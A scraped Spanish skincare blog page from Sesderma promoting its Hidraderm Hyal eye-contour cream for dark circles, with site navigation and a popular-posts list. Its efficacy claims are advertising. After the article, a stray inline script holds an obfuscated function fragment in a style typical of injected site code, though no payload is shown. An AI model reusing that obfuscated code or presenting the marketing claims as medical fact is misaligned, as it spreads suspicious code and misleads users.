<p>La hidratación es un factor imprescindible para mantener la piel sana. A la hora de escoger la rutina idónea para mantener nuestra piel en las mejores condiciones, debemos tener en cuenta que entre el 10 y el 15% de la hidratación se encuentra en la capa superficial de la piel. Sin embargo, el 70% se encuentra en la dermis. Para entender por qué la hidratación de la piel es esencial, es necesario saber que el flujo de agua desde la dermis hacia la epidermis es continuo. Esto quiere decir que, por causas como la exposición solar o el envejecimiento natural, puede agravarse la pérdida de agua diaria.</p>



<h5 class="wp-block-heading"><strong>Cómo actúa el ácido hilaurónico en las ojeras</strong></h5>



<p>Seguramente ya hayas escuchado hablar sobre el<strong> ácido hialurónico</strong>, <strong>un activo natural de la piel capaz de retener hasta 1000 veces su peso en agua</strong> y&nbsp;que ayuda a regular los niveles de hidratación.&nbsp;Pero la pregunta es:¿ dónde se encuentra el ácido hialurónico? En la dermis se encuentra la matriz extracelular, dónde se encuentran las fibras de colágeno y elastina, así como el el glucosaminoglicano, más conocido como ácido hialurónico,</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-1024x747.jpg" alt="" class="wp-image-6612" width="613" height="447" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-1024x747.jpg 1024w, https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-300x219.jpg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-768x560.jpg 768w, https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-1536x1120.jpg 1536w, https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-2048x1494.jpg 2048w" sizes="(max-width: 613px) 100vw, 613px" /></figure></div>



<p>En el caso de zonas como el contorno de ojos, la piel también experimenta una disminución gradual de los niveles de ácido hialurónico endógeno y puede contribuir a la aparición de los signos de la edad. Todo esto conlleva pérdida de firmeza, aparición de las temidas <strong><a href="https://skinexpert.sesderma.com/patas-de-gallo-como-combatirlas/">patas de gallo</a></strong> y una textura irregular en la piel. La piel que rodea la zona del contorno de ojos es<strong> cuatro veces más fina que la del resto del rostro, por lo tanto, puede adquirir un color oscuro y perder volumen con mayor facilidad debido a varias causas:</strong></p>



<div class="wp-block-kadence-iconlist kt-svg-icon-list-items kt-svg-icon-list-items_0d12e4-f1 kt-svg-icon-list-columns-1 alignnone"><ul class="kt-svg-icon-list"><li class="kt-svg-icon-list-style-default kt-svg-icon-list-item-wrap kt-svg-icon-list-item-0"><div style="display:inline-flex;justify-content:center;align-items:center" class="kt-svg-icon-list-single kt-svg-icon-list-single-fe_checkCircle"><svg style="display:inline-block;vertical-align:middle" viewbox="0 0 24 24" height="20" width="20" fill="none" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg></div><span class="kt-svg-icon-list-text">La predisposición hereditaria, debido a una piel más fina que permite apreciar el color oscuro de los vasos sanguíneos.</span></li><li class="kt-svg-icon-list-style-default kt-svg-icon-list-item-wrap kt-svg-icon-list-item-1"><div style="display:inline-flex;justify-content:center;align-items:center" class="kt-svg-icon-list-single kt-svg-icon-list-single-fe_checkCircle"><svg style="display:inline-block;vertical-align:middle" viewbox="0 0 24 24" height="20" width="20" fill="none" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg></div><span class="kt-svg-icon-list-text">Factores externos, que aceleran la deshidratación de los tejidos que rodean el ojo y la dilatación de los vasos sanguíneos, dando un aspecto aún más marcado y hundido.</span></li></ul></div>



<h5 class="wp-block-heading"><strong>Descubre cuál es nuestro secreto</strong></h5>



<p>Como hemos visto en la introducción, el ácido hialurónico <strong>es un elemento natural constitutivo de la piel. De esta forma, </strong> permite recuperar el volumen perdido, rellenando la ojera y proyectando la zona para unificar el tono. El ácido hialurónico retiene el agua de la piel para otorgar&nbsp;mayor elasticidad y consigue hidratar&nbsp;hasta las capas más profundas para reducir arrugas&nbsp;superficiales, arrugas profundas, patas de gallo, <strong><a href="https://skinexpert.sesderma.com/como-combatir-las-arrugas-en-el-contorno-de-ojos/">arrugas para el contorno de ojos</a></strong> y líneas de expresión. A su lista de virtudes, se suman que consigue disimular las ojeras y el aspecto de cansancio de la mirada, actuando muy bien como <strong><a href="https://skinexpert.sesderma.com/crema-antiojeras-beneficios-y-uso/">crema antiojeras</a></strong>.</p>



<p>Llegados a este punto, probablemente hayas deducido que el ácido hialurónico debería ser el activo por excelencia en tu contorno de ojos habitual. Si aún no has  comprobado las bondades de este activo y piensas añadirlo en tu rutina de cuidados, hoy te presentamos el secreto mejor guardado para tratar las ojeras:<strong> <a href="https://www.sesderma.com/es_es/hidraderm-hyal-contorno-de-ojos-40005107.html" data-type="URL" data-id="https://www.sesderma.com/es_es/hidraderm-hyal-contorno-de-ojos-40005107.html"><span class="has-inline-color has-black-color">Hidraderm Hyal Contorno de Ojos </span></a>,</strong> el producto más top para rejuvenecer la mirada y atenuar los signos del cansancio.</p>



<p><strong><a href="https://www.sesderma.com/es_es/hidraderm-hyal-contorno-de-ojos-40005107.html"><span class="has-inline-color has-black-color">HIDRADERM HYAL Contorno de Ojos</span></a></strong><span class="has-inline-color has-black-color"> </span>está formulado con 3 tipos de ácido hialurónico para garantizar la máxima efectividad en las diferentes capas de la piel:</p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<ul class="wp-block-list"><li><strong>El</strong> <strong>ácido hialurónico de muy bajo peso molecular encapsulado en liposomas</strong> actúa durante más tiempo, tardando más en degradarse y llegando a las capas más profundas de la piel. De esta forma, conseguimos una hidratación más profunda.</li></ul>



<ul class="wp-block-list"><li>El <strong>ácido hialurónico de bajo peso molecular encapsulado en liposomas </strong>&nbsp;permite a la molécula alcanzar un nivel epidérmico medio aportando hidratación &nbsp;y proporcionando mayor elasticidad a &nbsp;la piel.</li></ul>



<ul class="wp-block-list"><li>El <strong>ácido hialurónico de alto peso molecular</strong> actúa a nivel más superficial para evitar la evaporación de agua transepidérmica y mantener la hidratación natural de la piel durante más tiempo.</li></ul>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://skinexpert.sesderma.com/wp-content/uploads/2021/07/Hidraderm-Hyal-Contorno-de-ojos-1024x683.jpg" alt="" class="wp-image-6611" width="593" height="395" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2021/07/Hidraderm-Hyal-Contorno-de-ojos-1024x683.jpg 1024w, https://skinexpert.sesderma.com/wp-content/uploads/2021/07/Hidraderm-Hyal-Contorno-de-ojos-300x200.jpg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2021/07/Hidraderm-Hyal-Contorno-de-ojos-768x513.jpg 768w, https://skinexpert.sesderma.com/wp-content/uploads/2021/07/Hidraderm-Hyal-Contorno-de-ojos-1536x1025.jpg 1536w, https://skinexpert.sesderma.com/wp-content/uploads/2021/07/Hidraderm-Hyal-Contorno-de-ojos-2048x1367.jpg 2048w" sizes="(max-width: 593px) 100vw, 593px" /><figcaption>HIDRADERM HYAL CONTORNO DE OJOS DE SESDERMA</figcaption></figure></div>
</div></div>



<h5 class="wp-block-heading">Cóctel de activos hidratantes</h5>



<p>Además de actuar a varios niveles de la piel gracias a su tecnología multicapa, <strong><a href="https://www.sesderma.com/es_es/hidraderm-hyal-contorno-de-ojos-40005107.html"><span class="has-inline-color has-black-color">HIDRADERM HYAL Contorno de ojos</span></a></strong> es el secreto mejor guardado para tratar las ojeras porque actúa de forma global.  Gracias a otros componentes como la cafeína, el <strong>campanediol, el pinanediol</strong> y el <strong>retinol</strong>, contribuye a mejorar las líneas de expresión y la coloración de las ojeras. Además, estos activos mejoran la hidratación, minimizando los signos de fatiga del contorno de ojos y reduciendo el volumen de las <strong><a href="https://skinexpert.sesderma.com/bolsas-en-los-ojos-causas-y-soluciones/">bolsas en los ojos</a></strong>. </p>



<p>La mirada es clave a la hora de expresar nuestras emociones y comunicarnos con los demás. Una mirada cuidada es una mirada más joven, que habla por nosotros. Contar con aliados como el ácido hialurónico es imprescindible para mantener la belleza natural de la piel. <strong>HIDRADERM HYAL Contorno de ojos</strong> es un producto innovador que garantiza una hidratación 360º, estabiliza la estructura cutánea, reduce la coloración de la ojera y ayuda a minimizar las líneas de expresión. </p>



<hr class="wp-block-separator"/>



<p></p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_1" target="_blank" href="https://www.sesderma.com/es_es/home"><span class="w-btn-label">Ir a la tienda online</span></a></div><div class="wpb_text_column"><div class="wpb_wrapper"><div class="w-actionbox-text">
<div class="w-actionbox-description">
<p>Sesderma es un laboratorio dermatológico español fundado en 1989 por el Dr. Gabriel Serrano, dermatólogo reconocido en todo el mundo.</p>
</div>
</div>
<p> </p>
</div></div><div class="g-cols wpb_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--columns-gap:3rem;"><div class="wpb_column vc_column_container us_custom_eac59c77 has_bg_color"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><div class="w-actionbox-text">
<div class="w-actionbox-description">
<p>TEMAS QUE PUEDEN INTERESARTE:</p>
</div>
</div>
</div></div><div class="w-separator size_small"></div><div class="wpb_text_column"><div class="wpb_wrapper"><table border="0" cellspacing="0" cellpadding="10">
<tbody>
<tr>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/acne/">Acné</a></td>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/arrugas/">Arrugas</a></td>
</tr>
<tr>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/corporal/">Corporal</a></td>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/cremas/">Cremas</a></td>
</tr>
<tr>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/dermatitis-atopica/">Dermatitis atópica</a></td>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/limpieza-facial/">Limpieza facial</a></td>
</tr>
<tr>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/manchas/">Manchas en la piel</a></td>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/mascarillas/">Mascarillas</a></td>
</tr>
<tr>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/nanotech/">Nanotech</a></td>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/piel-grasa/">Piel grasa</a></td>
</tr>
<tr>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/piel-sensible/">Piel sensible</a></td>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/premio/">Premio</a></td>
</tr>
<tr>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/vitamina-c/">Vitamina C</a></td>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/vitiligo/">Vitíligo</a></td>
</tr>
</tbody>
</table>
</div></div></div></div></div><div class="w-separator size_small"></div><div class="w-text"><span class="w-text-h"><span class="w-text-value">Entradas más vistas:</span></span></div><div class="w-separator size_small"></div><div class="w-grid us_post_list type_grid layout_11486 cols_1" id="us_post_list_z7e7" style="--columns:1;--gap:1.5rem;" data-filterable="true"><style>.layout_11486 .w-grid-item-h{}.layout_11486 .usg_post_image_1{margin-right:5%!important;width:20%!important}.layout_11486 .usg_post_title_1{font-size:1rem!important;margin-bottom:0!important}.layout_11486 .usg_post_date_1{font-family:var(--font-family)!important;font-size:14px!important;line-height:1.6!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-13499 post type-post status-publish format-standard has-post-thumbnail hentry category-cuidados-de-la-piel category-destacados-en category-innovacion-dermocosmetica category-sin-categoria" data-id="13499">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_left valign_top"><div class="w-post-elm post_image usg_post_image_1 has_width stretched"><a href="https://skinexpert.sesderma.com/exosomas-que-son-y-como-actuan-en-la-piel/" aria-label="Exosomas: ¿qué son y cómo actúan en la piel?"><img width="150" height="150" src="https://skinexpert.sesderma.com/wp-content/uploads/2025/05/exosomas-el-futuro-del-rejuvenecimiento-celular-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="futuro del rejuvenecimiento celular" decoding="async" loading="lazy" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2025/05/exosomas-el-futuro-del-rejuvenecimiento-celular-150x150.jpg 150w, https://skinexpert.sesderma.com/wp-content/uploads/2025/05/exosomas-el-futuro-del-rejuvenecimiento-celular-300x300.jpg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2025/05/exosomas-el-futuro-del-rejuvenecimiento-celular-600x600.jpg 600w, https://skinexpert.sesderma.com/wp-content/uploads/2025/05/exosomas-el-futuro-del-rejuvenecimiento-celular.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_left valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://skinexpert.sesderma.com/exosomas-que-son-y-como-actuan-en-la-piel/">Exosomas: ¿qué son y cómo actúan en la piel?</a></h2><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2025-05-28T10:29:36+00:00" title="28 mayo 2025 a las 10:29:36 +00:00">mayo 28, 2025</time></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-10903 post type-post status-publish format-standard has-post-thumbnail hentry category-cuidados-de-la-piel category-destacados-en tag-cremas tag-manchas" data-id="10903">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_left valign_top"><div class="w-post-elm post_image usg_post_image_1 has_width stretched"><a href="https://skinexpert.sesderma.com/que-crema-antimanchas-recomiendan-los-dermatologos/" aria-label="¿Qué crema antimanchas recomiendan los dermatólogos?"><img width="150" height="150" src="https://skinexpert.sesderma.com/wp-content/uploads/2024/09/crema-antimanchas-dermatologos-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="crema antimanchas dermatologos" decoding="async" loading="lazy" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2024/09/crema-antimanchas-dermatologos-150x150.jpg 150w, https://skinexpert.sesderma.com/wp-content/uploads/2024/09/crema-antimanchas-dermatologos-300x300.jpg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2024/09/crema-antimanchas-dermatologos-768x768.jpg 768w, https://skinexpert.sesderma.com/wp-content/uploads/2024/09/crema-antimanchas-dermatologos-45x45.jpg 45w, https://skinexpert.sesderma.com/wp-content/uploads/2024/09/crema-antimanchas-dermatologos-730x730.jpg 730w, https://skinexpert.sesderma.com/wp-content/uploads/2024/09/crema-antimanchas-dermatologos-365x365.jpg 365w, https://skinexpert.sesderma.com/wp-content/uploads/2024/09/crema-antimanchas-dermatologos.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_left valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://skinexpert.sesderma.com/que-crema-antimanchas-recomiendan-los-dermatologos/">¿Qué crema antimanchas recomiendan los dermatólogos?</a></h2><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2025-04-01T07:03:03+00:00" title="1 abril 2025 a las 07:03:03 +00:00">abril 1, 2025</time></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-6382 post type-post status-publish format-standard has-post-thumbnail hentry category-cuidados-de-la-piel category-destacados-en category-sin-categoria" data-id="6382">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_left valign_top"><div class="w-post-elm post_image usg_post_image_1 has_width stretched"><a href="https://skinexpert.sesderma.com/dermatitis-seborreica-cara/" aria-label="Dermatitis seborreica en la cara: causas y tratamientos"><img width="150" height="150" src="https://skinexpert.sesderma.com/wp-content/uploads/2020/12/dermatitis-seborreica-new-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dermatitis seborreica causas y tratamientos" decoding="async" loading="lazy" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2020/12/dermatitis-seborreica-new-150x150.jpg 150w, https://skinexpert.sesderma.com/wp-content/uploads/2020/12/dermatitis-seborreica-new-300x300.jpg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2020/12/dermatitis-seborreica-new-45x45.jpg 45w, https://skinexpert.sesderma.com/wp-content/uploads/2020/12/dermatitis-seborreica-new-365x365.jpg 365w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_left valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://skinexpert.sesderma.com/dermatitis-seborreica-cara/">Dermatitis seborreica en la cara: causas y tratamientos</a></h2><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2024-12-11T09:45:45+00:00" title="11 diciembre 2024 a las 09:45:45 +00:00">diciembre 11, 2024</time></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-1598 post type-post status-publish format-standard has-post-thumbnail hentry category-destacados-en category-rutinas-de-belleza category-sin-categoria tag-acne tag-manchas" data-id="1598">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_left valign_top"><div class="w-post-elm post_image usg_post_image_1 has_width stretched"><a href="https://skinexpert.sesderma.com/como-quitar-las-manchas-del-acne-y-sus-marcas/" aria-label="¿Cómo eliminar las manchas rojas del acné y sus marcas?"><img width="150" height="150" src="https://skinexpert.sesderma.com/wp-content/uploads/2019/09/9b317eeda8f3263dd9fd295007f819b5-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ayuda para eliminar manchas rojas del acné" decoding="async" loading="lazy" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2019/09/9b317eeda8f3263dd9fd295007f819b5-1-150x150.jpg 150w, https://skinexpert.sesderma.com/wp-content/uploads/2019/09/9b317eeda8f3263dd9fd295007f819b5-1-300x300.jpg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2019/09/9b317eeda8f3263dd9fd295007f819b5-1-100x100.jpg 100w, https://skinexpert.sesderma.com/wp-content/uploads/2019/09/9b317eeda8f3263dd9fd295007f819b5-1-365x365.jpg 365w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_left valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://skinexpert.sesderma.com/como-quitar-las-manchas-del-acne-y-sus-marcas/">¿Cómo eliminar las manchas rojas del acné y sus marcas?</a></h2><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2024-11-30T08:26:00+00:00" title="30 noviembre 2024 a las 08:26:00 +00:00">noviembre 30, 2024</time></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-1695 post type-post status-publish format-standard has-post-thumbnail hentry category-cuidados-de-la-piel category-destacados-en category-sin-categoria" data-id="1695">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_left valign_top"><div class="w-post-elm post_image usg_post_image_1 has_width stretched"><a href="https://skinexpert.sesderma.com/rojeces-en-la-cara-causas-y-como-se-manifiestan/" aria-label="Rojeces en la cara: causas y cómo se manifiestan"><img width="150" height="150" src="https://skinexpert.sesderma.com/wp-content/uploads/2019/07/d3b5eb5e6756879b17c6e168bf49798b-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rojeces en la cara" decoding="async" loading="lazy" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2019/07/d3b5eb5e6756879b17c6e168bf49798b-150x150.jpeg 150w, https://skinexpert.sesderma.com/wp-content/uploads/2019/07/d3b5eb5e6756879b17c6e168bf49798b-300x300.jpeg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2019/07/d3b5eb5e6756879b17c6e168bf49798b-100x100.jpeg 100w, https://skinexpert.sesderma.com/wp-content/uploads/2019/07/d3b5eb5e6756879b17c6e168bf49798b-365x365.jpeg 365w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_left valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://skinexpert.sesderma.com/rojeces-en-la-cara-causas-y-como-se-manifiestan/">Rojeces en la cara: causas y cómo se manifiestan</a></h2><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2024-11-24T11:25:00+00:00" title="24 noviembre 2024 a las 11:25:00 +00:00">noviembre 24, 2024</time></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-6024 post type-post status-publish format-standard has-post-thumbnail hentry category-cuidados-de-la-piel category-destacados-en category-sin-categoria tag-corporal tag-manchas tag-piel-sensible tag-vitiligo" data-id="6024">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_left valign_top"><div class="w-post-elm post_image usg_post_image_1 has_width stretched"><a href="https://skinexpert.sesderma.com/manchas-blancas-en-la-piel-por-el-sol/" aria-label="Manchas Blancas en la Piel por el Sol: Qué Son y Cómo Prevenirlas"><img width="150" height="150" src="https://skinexpert.sesderma.com/wp-content/uploads/2020/09/manchas-blancas-sol-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cómo prevenir las manchas blancas por el sol" decoding="async" loading="lazy" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2020/09/manchas-blancas-sol-150x150.jpg 150w, https://skinexpert.sesderma.com/wp-content/uploads/2020/09/manchas-blancas-sol-300x300.jpg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2020/09/manchas-blancas-sol-45x45.jpg 45w, https://skinexpert.sesderma.com/wp-content/uploads/2020/09/manchas-blancas-sol-365x365.jpg 365w, https://skinexpert.sesderma.com/wp-content/uploads/2020/09/manchas-blancas-sol-532x532.jpg 532w, https://skinexpert.sesderma.com/wp-content/uploads/2020/09/manchas-blancas-sol-266x266.jpg 266w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_left valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://skinexpert.sesderma.com/manchas-blancas-en-la-piel-por-el-sol/">Manchas Blancas en la Piel por el Sol: Qué Son y Cómo Prevenirlas</a></h2><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2024-10-28T16:12:00+00:00" title="28 octubre 2024 a las 16:12:00 +00:00">octubre 28, 2024</time></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-1673 post type-post status-publish format-standard has-post-thumbnail hentry category-cuidados-de-la-piel category-destacados-en" data-id="1673">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_left valign_top"><div class="w-post-elm post_image usg_post_image_1 has_width stretched"><a href="https://skinexpert.sesderma.com/dermatitis-seborreica-sintomas-causas-y-tratamiento/" aria-label="Dermatitis seborreica: sí­ntomas, causas y tratamiento"><img width="150" height="150" src="https://skinexpert.sesderma.com/wp-content/uploads/2019/09/06d8d50d94befe549ff7cfd3a4e67e21-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2019/09/06d8d50d94befe549ff7cfd3a4e67e21-150x150.jpg 150w, https://skinexpert.sesderma.com/wp-content/uploads/2019/09/06d8d50d94befe549ff7cfd3a4e67e21-300x300.jpg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2019/09/06d8d50d94befe549ff7cfd3a4e67e21-100x100.jpg 100w, https://skinexpert.sesderma.com/wp-content/uploads/2019/09/06d8d50d94befe549ff7cfd3a4e67e21-730x730.jpg 730w, https://skinexpert.sesderma.com/wp-content/uploads/2019/09/06d8d50d94befe549ff7cfd3a4e67e21-365x365.jpg 365w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_left valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://skinexpert.sesderma.com/dermatitis-seborreica-sintomas-causas-y-tratamiento/">Dermatitis seborreica: sí­ntomas, causas y tratamiento</a></h2><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2018-11-02T16:38:22+00:00" title="2 noviembre 2018 a las 16:38:22 +00:00">noviembre 2, 2018</time></div></div>		</div>
			</article>
</div><div class="g-loadmore hidden"><div class="g-preloader type_1"><div></div></div></div><div class="w-grid-list-json hidden" onclick='return {&quot;max_num_pages&quot;:0,&quot;pagination&quot;:&quot;none&quot;,&quot;paged&quot;:1,&quot;ajaxData&quot;:{&quot;_nonce&quot;:&quot;38fa4c2312&quot;,&quot;action&quot;:&quot;us_ajax_post_list&quot;,&quot;template_vars&quot;:{&quot;paged&quot;:1,&quot;max_num_pages&quot;:0,&quot;no_results&quot;:false,&quot;source&quot;:&quot;all&quot;,&quot;ids&quot;:&quot;&quot;,&quot;post_type&quot;:&quot;post&quot;,&quot;post_author&quot;:&quot;any&quot;,&quot;post_author_ids&quot;:&quot;&quot;,&quot;exclude_children&quot;:0,&quot;exclude_current_post&quot;:1,&quot;exclude_prev_posts&quot;:0,&quot;apply_url_params&quot;:0,&quot;tax_query_relation&quot;:&quot;AND&quot;,&quot;tax_query&quot;:&quot;%5B%7B%22operator%22%3A%22IN%22%2C%22taxonomy%22%3A%22category%22%2C%22terms%22%3A%22811%22%2C%22include_children%22%3A0%7D%5D&quot;,&quot;meta_query_relation&quot;:&quot;none&quot;,&quot;meta_query&quot;:[{&quot;key&quot;:&quot;custom_field_name&quot;,&quot;compare&quot;:&quot;=&quot;,&quot;value&quot;:&quot;&quot;}],&quot;orderby&quot;:&quot;date&quot;,&quot;orderby_custom_field&quot;:&quot;&quot;,&quot;orderby_custom_type&quot;:0,&quot;order_invert&quot;:&quot;1&quot;,&quot;show_all&quot;:0,&quot;quantity&quot;:&quot;12&quot;,&quot;no_items_action&quot;:&quot;message&quot;,&quot;no_items_message&quot;:&quot;No se han encontrado resultados.&quot;,&quot;no_items_page_block&quot;:&quot;&quot;,&quot;pagination&quot;:&quot;none&quot;,&quot;pagination_style&quot;:&quot;&quot;,&quot;pagination_btn_text&quot;:&quot;Cargar m\u00e1s&quot;,&quot;pagination_btn_size&quot;:&quot;&quot;,&quot;pagination_btn_style&quot;:&quot;1&quot;,&quot;pagination_btn_fullwidth&quot;:0,&quot;items_layout&quot;:&quot;11486&quot;,&quot;type&quot;:&quot;grid&quot;,&quot;items_valign&quot;:0,&quot;ignore_items_size&quot;:0,&quot;columns&quot;:&quot;1&quot;,&quot;items_gap&quot;:&quot;1.5rem&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;title_size&quot;:&quot;&quot;,&quot;items_ratio&quot;:&quot;default&quot;,&quot;items_ratio_width&quot;:&quot;21&quot;,&quot;items_ratio_height&quot;:&quot;9&quot;,&quot;overriding_link&quot;:&quot;{\&quot;url\&quot;:\&quot;\&quot;}&quot;,&quot;popup_width&quot;:&quot;&quot;,&quot;popup_arrows&quot;:1,&quot;breakpoint_1_width&quot;:&quot;1381px&quot;,&quot;breakpoint_1_cols&quot;:&quot;default&quot;,&quot;breakpoint_1_gap&quot;:&quot;&quot;,&quot;breakpoint_2_width&quot;:&quot;1025px&quot;,&quot;breakpoint_2_cols&quot;:&quot;2&quot;,&quot;breakpoint_2_gap&quot;:&quot;&quot;,&quot;breakpoint_3_width&quot;:&quot;601px&quot;,&quot;breakpoint_3_cols&quot;:&quot;1&quot;,&quot;breakpoint_3_gap&quot;:&quot;&quot;,&quot;conditions_operator&quot;:&quot;always&quot;,&quot;conditions&quot;:[],&quot;css&quot;:null,&quot;el_class&quot;:&quot;&quot;,&quot;el_id&quot;:&quot;&quot;,&quot;enable_custom_html_atts&quot;:0,&quot;custom_html_atts&quot;:null,&quot;hide_on_states&quot;:&quot;&quot;,&quot;hide_for_sticky&quot;:0,&quot;hide_for_not_sticky&quot;:0,&quot;hide_below&quot;:&quot;0px&quot;,&quot;hide_above&quot;:&quot;0px&quot;,&quot;classes&quot;:&quot;&quot;}}}'></div></div><div class="w-vwrapper hide_if_inner_list_is_empty align_none valign_top" style="--vwrapper-gap:0rem"><div class="w-separator size_small"></div><div class="w-separator size_custom" style="height:0.8rem"></div></div></div></div></div></div></section><section class="l-section wpb_row height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_2-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-sharing us_custom_4076faf9 has_text_color type_simple align_none color_secondary"><div class="w-sharing-list"><a class="w-sharing-item email" href="mailto:?subject=El secreto mejor guardado para tratar las ojeras&amp;body=https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/" title="Envíalo por mail" aria-label="Envíalo por mail"><i class="fas 